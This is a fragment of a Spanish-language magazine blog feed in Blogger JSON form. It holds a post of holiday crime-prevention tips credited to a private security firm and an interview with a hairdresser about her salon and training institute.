{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7618991799882610396"},"published":{"$t":"2024-01-09T13:20:00.000-08:00"},"updated":{"$t":"2024-01-09T13:20:56.993-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RECOMENDACIONES DE SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s1807\/VISION4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1807\" data-original-width=\"1457\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s320\/VISION4.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPOR LAS FIESTAS Y VACACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;A pocos días de la Navidad y de Fin de año las actividades aumentan. Realizar compras en centros comerciales, viajes con los amigos, eventos sociales, transitar por hasta altas horas de la noche copan el tiempo de la mayoría. Mientras estas actividades se realizan, la delincuencia quiere hacer de las suyas, es por ello que se debe tener mayor precaución.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVISIÓN Y ÉXITO\u003C\/b\u003E Seguridad Privada\u0026nbsp; es una empresa experta en el accionar del hampa o maleante, con este conocimiento el equipo del Sr. Julio Espínola planifican estrategias para combatirlo. Por esta razón nos envió las siguientes recomendaciones de seguridad para protegerse durante estos días de mayor ajetreo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi va a recorrer la ciudad o asistir a lugares con mucha aglomeración de personas es mejor que considere:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/s2311\/VISION5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1719\" data-original-width=\"2311\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/w640-h476\/VISION5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E– Antes de salir, \u003Cbr \/\u003Esaque de su cartera o billetera los objetos de valor.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Permanezca atento al caminar, si alguien lo siguen ingrese a un lugar público.\u003C\/p\u003E\u003Cp\u003E– No descuide su bolso, trate de tenerlo adelante y lo más cerca de usted.\u003C\/p\u003E\u003Cp\u003E– No ponga su celular a la vista de todos\u003C\/p\u003E\u003Cp\u003E– No cuente dinero en la calle.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn Centros Comerciales\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEstos lugares son los preferidos por los antisociales, siga los siguientes consejos:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Si va a realizar compras evite llevar niños, si es absolutamente necesario vaya acompañada por otro adulto que ayude a cuidarlos.\u003C\/p\u003E\u003Cp\u003E– No saque grandes fajos de dinero frente a todos, ni cuente delante de ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Antes de salir de casa haga grupos en fajos pequeños y cantidad mínima para que le sea más fácil al momento de pagar.\u003C\/p\u003E\u003Cp\u003E– Mientras se prueba ropa o zapatos no descuide su cartera y paquetes.\u003C\/p\u003E\u003Cp\u003E– Al pagar, no pierda de vista su tarjeta de débito o crédito, si observa que la scanean en diferentes aparados pida explicación a un superior del comercio.\u003C\/p\u003E\u003Cp\u003E– Si siente que lo observan o siguen persistentemente, ingrese a algún local donde haya poca gente y si el riesgo continúa comuníquese de inmediato con la Policía Nacional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su domicilio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi debe dejar su casa sola por varias horas o días tome en cuenta:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Solicite un agente en Visión y Éxito Seguridad Privada, o Inscriba a su domicilio en la patrulla Comunitaria más cercana. Avise a la policía que su domicilio estará deshabitado y pídeles que estén pendientes del mismo.\u003C\/p\u003E\u003Cp\u003E– Instale un sistema de alarmas.\u003C\/p\u003E\u003Cp\u003E– Avise a un vecino de su confianza el tiempo que va a permanecer ausente.\u003C\/p\u003E\u003Cp\u003E– No publique en redes sociales que va a viajar y menos que lo hará con toda su familia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/s2028\/VISION3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2028\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/w400-h269\/VISION3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Antes de salir verifique que todas las puertas queden cerradas.\u003C\/p\u003E\u003Cp\u003E– Deje a una persona de confianza copias de las llaves de su casa.\u003C\/p\u003E\u003Cp\u003E– Ubique la numeración y el nombre de la calle en lugar visible e iluminado, para que en caso de emergencia, los organismos de socorro (Policía, Bomberos, Cruz Roja, etc.) puedan llegar con facilidad.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su vehículo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn esta temporada de compras y regalos, el tráfico vehicular se colapsa en casi todas las calles de la ciudad. Si usted necesariamente tiene que ir en su vehículo, hágalo aplicando las medidas de seguridad:\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/s2564\/VISION6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1128\" data-original-width=\"2564\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/w640-h282\/VISION6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E-No deje en el auto el ticket que le dan al ingreso a un centro comercial, guárdelo en su cartera o billetera.\u003C\/p\u003E\u003Cp\u003E– Si no lo tiene, instale un sistema de rastreo satelital.\u003C\/p\u003E\u003Cp\u003E– Si para en un semáforo tenga los vidrios cerrados y las puertas con seguro.\u003C\/p\u003E\u003Cp\u003E– Evite circular por calles oscuras, busque vías amplias que cuenta con ojos de águila.\u003C\/p\u003E\u003Cp\u003E– No transporte a desconocidos.\u003C\/p\u003E\u003Cp\u003E– No estacione en la acera, trate de dejar su auto en un garaje.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn bares y discotecas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evite lugares alejados de la ciudad.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Prefiera reunirse en locales conocidos y de buen prestigio.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No le cuente detalles de su vida privada a una persona que acaba de conocer.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No acepte tragos de desconocidos.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No lleve grandes sumas de dinero en su bolso o muchas tarjetas de crédito.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evada portar joyas de gran valor.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Acuda en compañía de alguien conocido\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/s2211\/VISION7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"2211\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/w400-h106\/VISION7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAl tomar taxis y buses.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPara evitar ser víctimas de delitos mientras se moviliza tenga pendiente lo siguiente:\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Aborde taxis y buses seguros (los que cuentan con cámaras de vigilancia y botones de auxilio).\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Percátese de las características del chofer: corte de cabello, color de piel, ojos, tatuajes.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Tenga una ruta establecida para llegar a su destino, no se deje llevar por la que quiera el taxista.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Avísele a un familiar cuando aborde el vehículo, dele placa y tiempo estimado de llegada.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Si tiene un celular inteligente, active el sistema de rastreo satelital, en caso de emergencia le dará a la Policía una idea de donde se encuentra.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7618991799882610396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html","title":"RECOMENDACIONES DE SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s72-c\/VISION4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4464885311928963961"},"published":{"$t":"2024-01-03T11:36:00.000-08:00"},"updated":{"$t":"2024-01-03T11:36:03.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDITORIAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"PROF. JUANA VILLALBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s2130\/juani%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"2130\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s320\/juani%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProf. Juana Villalba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E38 AÑOS EN PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E30 AÑOS EN LA DOCENCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa conocida estilista, Sra. Juana Villalba celebró 38 años de fundación de su “Peluquería Juani”, empezó humildemente en un pequeño salón y, poco a poco pudo expandirse con la ayuda de su familia y teniendo ya hijos pequeños a quienes cuidar y dedicar gran parte de su tiempo.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn la actualidad sus hijas están siguiendo sus pasos y con mayor preparación académica, ya que todas tienen títulos universitarios y ayudan a su madre como una extensión de sus carreras, de esta manera jerarquiza el servicio del salón y lo que hoy llamamos Centro de Formación y Capacitación Laboral Juani, en el marco de la celebración de los 30 años de existencia de este centro de enseñanza.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te decidiste por esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EViendo a mi hermana Dani que es pionera en la peluquería en el Alto Paraná, me llegué a encariñar y abrazar la profesión, incluso aprendí con ella y trabajé en su salón desde 1985, luego abrí mi pequeño salón en el año 1991.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/s1844\/juani%203.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1391\" data-original-width=\"1844\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/w400-h301\/juani%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrindis de aniversario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Costó mucho al principio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESii, costó muchisimo porque yo era solita, además soy autodidacta. Presto mucha atención cuando la persona hace el trabajo y rescato lo que más me gusta y factible de hacer.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuándo inició Instituto Juani?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi primera resolución conseguí en 1993 con Instituto Juani, empecé con 15 alumnas, ellas fueron la primera promoción.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/s1705\/juani%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1705\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/w400-h283\/juani%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Han pasado muchas personas por tu manos?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETengo la gran satisfacción de decir que han pasado muchas personas por mi Instituto y que hoy son profesionales. Me alegra saber de ellas que son exitosas, hoy día están diseminada en todo el país y parte de Brasil, incluso España, todas trabajando en la profesión.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon el paso del tiempo fuiste adquiriendo mayor infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, con la ayuda de la familia, de mi marido fuimos avanzando y proyectando algo mayor. Con el correr del tiempo y cuando fueron creciendo mis hijas que siguen mis pasos, solicitamos más especialidades, hoy día el Centro de\u0026nbsp; Capacitación se ganó prestigio por su plantel de docentes.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/s1493\/juani%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1493\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/w400-h329\/juani%205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EA parte del curso de Peluquería, ¿Cuáles son las otras sub especialidades de la belleza capilar e integral?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos enseñanza de todo lo que concierne a un Salón de Belleza, así como Peluquería, Manicura y Pedicuro, maquillaje, colorimetría, barbería, etc. Desde el año 2022 tenemos el ITS (Instituto Técnico Superior), en este rubro tenemos Cosmiatría, único en el Alto Paraná.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Todas tus hijas están contigo en el mismo rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada una de ellas tienen sus respectivos títulos universitarios y se extienden al campo de la diversidad de trabajos en peluquería y belleza integral asociando de esta forma\u0026nbsp; sus conocimientos en favor del alumnado.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/s2387\/juani%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2387\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/w400-h258\/juani%204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Cómo es Juani como profesora?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn todos los aspectos de mi vida, me gusta hacer bien el trabajo y que la persona salga satisfecha con el resultado. Soy muy celosa por lo que hago y por las otras especialidades para que sigan mi misma enseñanza, de tal forma que la gente salga satisfecha por el aprendizaje recibido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EActualmente, ¿con cuántos alumnos cuenta la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos 270 alumnos en las diferentes especialidades.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s4496\/DSC_1440.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" 